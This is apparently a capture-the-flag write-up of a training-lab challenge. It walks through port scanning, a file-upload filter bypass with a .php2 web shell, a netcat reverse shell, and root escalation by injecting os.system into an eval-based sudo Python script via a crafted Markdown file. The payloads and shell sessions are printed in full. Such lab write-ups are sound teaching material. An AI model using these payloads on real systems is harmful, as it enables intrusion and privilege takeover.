Introduction
The Backrooms challenge in the Selfmade Ninja Labs cloud lab training for aspiring students during the Dsocity-Yukthi CTF Prelims 2024 offers an immersive exploration of cybersecurity. Participants tackle critical concepts such as web security, scripting vulnerabilities, and privilege escalation. Through tasks ranging from PHP payload manipulation to Python script analysis, the challenge refines tactical thinking and technical expertise for real-world scenarios.
Getting Started with the Backrooms Challenge
To participate in the Backrooms challenge, follow these steps:
- Create an Account
- Visit Selfmade Ninja Labs and sign in (click here). If you don’t already have an account, create one by (click here)
- Activate WireGround
- Once signed in, activate WireGround to set up your lab environment.
- Open the Challenge Dashboard
- Go to Selfmade Ninja Labs, and click Machine Labs on the dashboard.
- Navigate to the left-side navbar, click the dropdown under My Lab, and select Challenge Lab.
- Locate the Backrooms Challenge
- Browse the list of challenges on the page.
- Search for Backrooms and click the corresponding challenge button.
- Start the Mission
- Click the Replay the Lab button at the top right of the page.
- Click Start Mission to begin.
- Note your IP address for this lab environment. Use VS Code to set up port forwarding before starting the challenge.
Key Takeaways from the Backrooms Challenge
- File Upload Security
- PHP Payload Crafting
- Python Script Vulnerability Analysis
- Markdown Exploitation
- Root Privilege Escalation
- Cybersecurity Strategy
Enumuration
Nmap
To further our investigation, we employed Nmap, a powerful network scanning tool, to discover any additional services that might be running on the target machine. After deploying the challenge environment, the IP address was provided, but specific service ports were not immediately apparent. To uncover all open ports on the server, we executed the following Nmap command:
nmap -p- ip_address
prasaanth2k@essentials:~$ nmap -p- 10.11.2.17
Starting Nmap 7.93 ( https://nmap.org ) at 2024-04-13 08:10 UTC
Nmap scan report for e27ebd31ed77421435ee36c5d6235a84.labs_frontend (10.11.2.17)
Host is up (0.00010s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
80/tcp open http
86/tcp open mfcobol
Nmap done: 1 IP address (1 host up) scanned in 1.43 seconds
Upon reviewing the Nmap scan results, it became evident that port 80 was open, while port 86 was running. Such findings often indicate non-standard configurations or intentionally obscured services, possibly as part of the challenge setup.

For the initial mission, participants encounter a PHP endpoint embedded within the page, offering the functionality of file upload. While this feature allows users to upload files, attempts with the .php extension are thwarted. However, a clever workaround emerges: utilizing the .php2 extension bypasses this restriction, enabling successful uploads. Thus, armed with this insight, we seamlessly injected the meticulously crafted payload below.
<?php system($_GET['cmd']); ?>With this exploit payload successfully uploaded, we gain the ability to execute commands. Leveraging this newfound capability, we initiate the process to establish a reverse shell. By executing specific commands within the uploaded payload, we orchestrate the reverse shell mechanism, effectively enabling us to establish a connection back to our system. This reverse shell serves as a conduit, granting us remote access and control over the compromised system, thereby facilitating further exploration and exploitation of its resources.

prasaanth2k@essentials:~$ nc -lvnp 4326
Listening on 0.0.0.0 4326
Connection received on 10.13.1.243 54618
Linux entiti.selfmade.ninja 5.15.0-102-generic #112-Ubuntu SMP Tue Mar 5 16:50:32 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
08:50:24 up 3 days, 5:36, 0 users, load average: 0.68, 0.96, 1.31
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1000(backrooms) gid=1000(backrooms) groups=1000(backrooms),27(sudo)
TERM environment variable not set.
backrooms@entiti:/$ export TERM=xterm
export TERM=xterm
backrooms@entiti:/$ export SHELL=bash
export SHELL=bash
backrooms@entiti:/$
backrooms@entiti:/$ cd ~
cd ~
backrooms@entiti:/home/backrooms$ ls
ls
backrooms_escape_map.txt
backrooms@entiti:/home/backrooms$ cat b
cat backrooms_escape_map.txt
c3d66019b22a7ee81f2afbe6836e60ae.ninja
backrooms@entiti:/home/backrooms$
Foothold and Privilege Escalation
Upon obtaining the reverse shell, our enumeration efforts continue, leading us to inspect the sudoers file using the sudo -l command. Within this file, located at /var/www/html, we uncover a Python script. This script is configured to run with elevated privileges, as indicated by its presence in the sudoers file. Examining the contents of this Python script reveals its functionality and potential vulnerabilities, providing us with valuable insights into its operations and the avenues for exploitation it may present.
backrooms@entiti:/home/backrooms$ sudo -l
sudo -l
Matching Defaults entries for backrooms on entiti:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User backrooms may run the following commands on entiti:
(ALL : ALL) ALL
(ALL) NOPASSWD: /usr/bin/python3 /usr/local/bin/escape_ticket.pydef load_file(loc):
if loc.endswith(".md"):
return open(loc, 'r')
else:
print("Wrong file type.")
exit()
def evaluate(ticketFile):
code_line = None
for i,x in enumerate(ticketFile.readlines()):
if i == 0:
if not x.startswith("# backrooms"):
return False
continue
if i == 1:
if not x.startswith("## Ticket to me"):
return False
print(f"Destination: {' '.join(x.strip().split(' ')[3:])}")
continue
if x.startswith("__Ticket Code:__"):
code_line = i+1
continue
if code_line and i == code_line:
if not x.startswith("**"):
return False
ticketCode = x.replace("**", "").split("+")[0]
if int(ticketCode) % 7 == 4:
validationNumber = eval(x.replace("**", ""))
if validationNumber > 100:
return True
else:
return False
return False
def main():
fileName = input("Give me the serect key path.n")
ticket = load_file(fileName)
result = evaluate(ticket)
if (result):
print("Valid ticket.")
else:
print("Invalid ticket.")
ticket.close
main()this python script prompts for the file path of a Markdown (.md) file. Our objective is to fulfill all the conditions outlined within the script. Once these conditions are met, the script will execute and spawn a shell, granting us escalated privileges. To achieve this, we meticulously analyze the script’s requirements and constraints, ensuring that our input satisfies each criterion. Upon successful fulfillment of these conditions, the script’s logic will be triggered, allowing us to exploit any potential vulnerabilities and gain access to the system via the spawned shell
Here is the exploit mardown file now we can store this file and give this path to the script
# backrooms
## Ticket to me: John Doe
__Ticket Code:__
**4+__import__('os').system('/bin/bash')**$ whoami
whoami
backrooms
$ sudo /usr/bin/python3 /usr/local/bin/escape_ticket.py
sudo /usr/bin/python3 /usr/local/bin/escape_ticket.py
Give me the serect key path.
/var/www/html/exploit.md
/var/www/html/exploit.md
Destination: me
# whoami
whoami
root
# ls
ls
exploit.md helpthem.php sample.html style.css
exploit.php2 index.html script.js upload.php
# cd /root
cd /root
# ls
ls
Entities.txt
# cat Entities.txt
cat Entities.txt
165111d48e84bcbd4266d2377568bf46.ninjaSo with this exploit, we have successfully cracked the mission.
Conclusion
The Backrooms challenge at Selfmade Ninja Labs offers an exceptional opportunity for students and professionals alike to enhance their cybersecurity skills. By solving tasks involving file upload security, PHP and Python exploitation, and Markdown manipulation, participants gain practical insights into modern cybersecurity strategies.
This training ensures aspiring IT students develop a solid foundation for real-world cybersecurity scenarios, making it an invaluable addition to their learning journey in the Selfmade Ninja Lab cloud lab training for aspiring students.



